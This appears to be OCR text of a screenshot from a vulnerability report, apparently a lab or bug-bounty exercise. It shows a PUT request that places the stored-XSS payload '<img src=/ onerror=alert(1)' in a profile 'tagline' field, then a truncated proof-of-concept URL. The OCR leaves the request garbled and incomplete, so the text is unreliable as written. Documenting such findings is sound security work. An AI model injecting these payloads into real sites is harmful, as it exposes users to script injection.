
Here is the PUT request:
Host: 8cb7021a2c6a-pichik.a.firstblood
X-Site-Req: permitted
Content-Length: 89
Content-Type:application/xml
"name"
:
"test"
"bio"
:
"test"
"tagline"
:
"<img src=/ onerror=alert(1)
"drId"
:
"1"
}
POC URL:
This is the endpoint where XSS is t
https://8cb7021a2c6a-pichik.a.first